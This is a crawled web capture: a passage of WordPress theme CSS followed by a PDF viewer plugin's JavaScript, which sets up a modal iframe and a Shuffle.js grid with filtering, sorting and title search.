padding-right: 0px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_61 .td_block_inner { margin-left: 0px; margin-right: 0px; }.tdi_61 .td-module-container::before { bottom: -10px; }.tdi_61 .td-module-container { padding: 0px; }.tdi_61 .td-post-category{padding: 0px; background-color: rgba(255, 255, 255, 0); color: var(--lsc-purple); font-family: Raleway !important; font-size: 13px !important; line-height: 1 !important; font-weight: 600 !important; letter-spacing: 0.5px !important;}.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px; padding-bottom: 0px; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none; }.tdi_61 .td-post-category:hover{color: var(--lsc-purple); background-color: rgba(255, 255, 255, 0) !important;}.tdi_61 .td-module-title a{color: rgb(0, 0, 0);}.tdi_61 .td_module_wrap:hover .td-module-title a { color: var(--lsc-red) !important; }.tdi_61 .td-module-meta-info{text-align: left;}.tdi_61 .entry-title { margin: 0px 0px 10px; font-family: Grenze !important; font-size: 24px !important; line-height: 1.1 !important; font-weight: 400 !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_61 .td_module_wrap { padding-bottom: 7.5px !important; margin-bottom: 7.5px !important; }.tdi_61 .td-module-container::before { bottom: -7.5px; }.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px !important; padding-bottom: 0px !important; }.tdi_61 .td_module_wrap .td-module-container::before { display: block !important; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none !important; }.tdi_61 .entry-title { font-size: 17px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_61 .td_module_wrap { padding-bottom: 5px !important; margin-bottom: 5px !important; }.tdi_61 .td-module-container::before { bottom: -5px; }.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px !important; padding-bottom: 0px !important; }.tdi_61 .td_module_wrap .td-module-container::before { display: block !important; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none !important; }.tdi_61 .entry-title { margin: 0px 0px 6px; font-size: 15px !important; }.tdi_61 .td-post-category { font-size: 11px !important; }}@media(max-width: 767px){.tdi_61 .td_module_wrap { padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_61 .td-module-container::before { bottom: -10px; }.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px !important; padding-bottom: 0px !important; }.tdi_61 .td_module_wrap .td-module-container::before { display: block !important; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none !important; }}.tdi_63 { vertical-align: baseline; }.tdi_63 > .wpb_wrapper{display: block;}.tdi_63 > .wpb_wrapper { width: auto; height: auto; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_63 { width: 70% !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_63 { width: 70% !important; }}@media(max-width: 767px){.tdi_63 { margin-bottom: 40px !important; }}.tdi_64 { margin-bottom: 15px !important; margin-left: -5px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_64 { margin-bottom: 10px !important; }}.tdb_single_categories{margin: 0px 0px 10px; line-height: 1; font-family: "Open Sans", "Open Sans Regular", sans-serif;}.tdb_single_categories a{pointer-events: auto; font-size: 10px; display: inline-block; margin: 0px 5px 5px 0px; line-height: 1; color: rgb(255, 255, 255); padding: 3px 6px 4px; white-space: nowrap; position: relative; vertical-align: middle;}.tdb_single_categories a:hover .tdb-cat-bg { opacity: 0.9; }.tdb_single_categories a:hover .tdb-cat-bg::before { opacity: 1; }.tdb-category i:last-of-type { display: none; }.tdb-cat-sep { font-size: 14px; vertical-align: middle; position: relative; }.tdb-cat-bg{position: absolute; background-color: rgb(34, 34, 34); border: 1px solid rgb(34, 34, 34); width: 100%; height: 100%; top: 0px; left: 0px; z-index: -1;}.tdb-cat-bg::before { content: ""; width: 100%; height: 100%; left: 0px; top: 0px; position: absolute; z-index: -1; opacity: 0; transition: opacity 0.3s ease 0s; }.tdi_64 .tdb-entry-category { padding: 0px; margin: 0px 6px; color: var(--lsc-purple) !important; font-family: Raleway !important; font-size: 15px !important; font-weight: 600 !important; text-transform: uppercase !important; }.tdi_64 .tdb-cat-bg{border-width: 0px; background-color: rgba(255, 255, 255, 0) !important;}.tdi_64 .tdb-cat-bg::before{background-color: rgba(255, 255, 255, 0);}.tdi_64 .tdb-entry-category:hover { color: var(--lsc-purple) !important; }.tdi_64 .tdb-cat-sep{font-size: 14px; color: rgb(153, 153, 153);}.td-theme-wrap .tdi_64 { text-align: left; }@media(min-width: 768px) and (max-width: 1018px){.tdi_64 .tdb-entry-category { margin: 0px 4px; }.tdi_64 .tdb-cat-sep { font-size: 11px; }.tdi_64 .tdb-entry-category { font-size: 13px !important; }}@media(max-width: 767px){.tdi_64 .tdb-entry-category { font-size: 13px !important; }}.tdi_65 { margin-top: 0px !important; margin-bottom: 50px !important; width: 70% !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_65 { margin-bottom: 40px !important; width: 80% !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_65 { margin-bottom: 30px !important; width: 90% !important; }}@media(max-width: 767px){.tdi_65 { margin-bottom: 40px !important; width: 100% !important; }}.tdb_title { margin-bottom: 19px; }.tdb-title-text { display: inline-block; position: relative; margin: 0px; overflow-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-title-line { display: none; position: relative; }.tdb-title-line::after{content: ""; width: 100%; position: absolute; background-color: var(--td_theme_color,#4db2ec); top: 0px; left: 0px; margin: auto;}.tdb-single-title .tdb-title-text { font-size: 41px; line-height: 50px; font-weight: 400; }.tdi_65 .tdb-title-text{color: rgb(0, 0, 0); font-family: Grenze !important; font-size: 72px !important; line-height: 0.9 !important; letter-spacing: -1px !important;}.tdi_65 .tdb-title-line::after { height: 2px; bottom: 40%; }.tdi_65 .tdb-title-line { height: 50px; }.td-theme-wrap .tdi_65 { text-align: left; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_65 .tdb-title-text { font-size: 54px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_65 .tdb-title-text { font-size: 42px !important; }}@media(max-width: 767px){.tdi_65 .tdb-title-text { font-size: 42px !important; }}.tdi_66 { margin-bottom: 0px !important; }.tdb_single_featured_image { margin-bottom: 26px; }.tdb_single_featured_image .tdb-block-inner{transition: all 0.3s ease-in-out 0s;}.tdb_single_featured_image img { display: block; width: 100%; }.tdi_66:hover .tdb-block-inner::before { opacity: 0; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0
body_size: 1165
content:
// modaal js here 
 jQuery(document).ready(function($){
  $('.dspdfvfw-iframe').modaal({
    type: 'iframe',
    fullscreen: true,
    custom_class:'dspdfvfw-modal',
  });
}); 

// shuffle js here
var Shuffle = window.Shuffle;
class Dspvfw_Shuffle {
  constructor(element) {
    this.message = document.querySelector('.dspdfvfw-message');
    this.element = element;

    if (document.querySelector('.dspdfvfw-sizer')) {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item", 
        sizer: element.querySelector(".dspdfvfw-sizer"),
        buffer: 1,
      });
    } else {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item",
        buffer: 1,
      });
    }

    // Log events.
    this.addShuffleEventListeners();
    this._activeFilters = [];
    this.addFilterButtons();
    this.addSorting();
    this.addSearchFilter();
  }
  /**
   * Shuffle uses the CustomEvent constructor to dispatch events. You can listen
   * for them like you normally would (with jQuery for example).
   */
  addShuffleEventListeners() {
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
    // this.shuffle.on(Shuffle.EventType.REMOVED, (data) => {
    //   console.log("removed. data:", data);
    // });
  }
  
  addFilterButtons() {
    const options = document.querySelector(".dspdfvfw-filter-options");
    if (!options) {
      return;
    }
    const filterButtons = Array.from(options.children);
    const onClick = this._handleFilterClick.bind(this);
    filterButtons.forEach((button) => {
      button.addEventListener("click", onClick, false);
    });
  }

  _handleFilterClick(evt) {
    const btn = evt.currentTarget;
    const isActive = btn.classList.contains("active");
    const btnGroup = btn.getAttribute("data-group");

    this._removeActiveClassFromChildren(btn.parentNode);

    let filterGroup;
    if (isActive) {
      btn.classList.remove("active");
      filterGroup = Shuffle.ALL_ITEMS;
    } else {
      btn.classList.add("active");
      filterGroup = btnGroup;
    }

    this.shuffle.filter(filterGroup);
  }

  _removeActiveClassFromChildren(parent) {
    const { children } = parent;
    for (let i = children.length - 1; i >= 0; i--) {
      children[i].classList.remove("active");
    }
  }

   // sort 
  addSorting = function() {
    var menu = document.querySelector('.dspdfvfw-sort-options');
    if (!menu) {
      return;
    }
    menu.addEventListener('change', this._handleSortChange.bind(this));
  };
  _handleSortChange = function(evt) {
    var value = evt.target.value;
    var options = {};
  
    function sortByDate(element) {
      return element.getAttribute('data-created');
    }
   
    function sortByTitle(element) {
      return element.getAttribute('data-title').toLowerCase();
    }
  
    if (value === 'date-created') {
      options = {
        reverse: true,
        by: sortByDate,
      };
    } else if (value === 'title') {
      options = {
        by: sortByTitle,
      };
    }else if (value === 'title-desc') {
      options = {
        reverse: true,
        by: sortByTitle,
      };
    }else if (value === 'date-created-desc') {
      options = {
        //reverse: true,
        by: sortByDate,
      };
    }
  
    this.shuffle.sort(options);
  };

  // Advanced filtering
  addSearchFilter() {
    const searchInput = document.querySelector(".dspdfvfw-shuffle-search");
    if (!searchInput) {
      return;
    }
    searchInput.addEventListener("keyup", this._handleSearchKeyup.bind(this));
  }

  /**
   * Filter the shuffle instance by items with a title that matches the search input.
   * @param {Event} evt Event object.
   */
  _handleSearchKeyup(evt) {
    const searchText = evt.target.value.toLowerCase();
    this.shuffle.filter((element, shuffle) => {
      // If there is a current filter applied, ignore elements that don't match it.
      if (shuffle.group !== Shuffle.ALL_ITEMS) {
        // Get the item's groups.
        const groups = JSON.parse(element.getAttribute("data-groups"));
        const isElementInCurrentGroup = groups.indexOf(shuffle.group) !== -1;
        // Only search elements in the current group
        if (!isElementInCurrentGroup) {
          return false;
        }
      }
      const titleElement = element.querySelector(".dspdfvfw-item_title");
      const titleText = titleElement.textContent.toLowerCase().trim();
      return titleText.indexOf(searchText) !== -1;  
    });
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
  }

}

if (document.querySelector('.dspdfvfw-sizer')) {
  document.addEventListener("DOMContentLoaded", () => {
    window.dspvfw_shuffle = new Dspvfw_Shuffle(document.getElementById("dspdfvfw-grid"));
  });
}
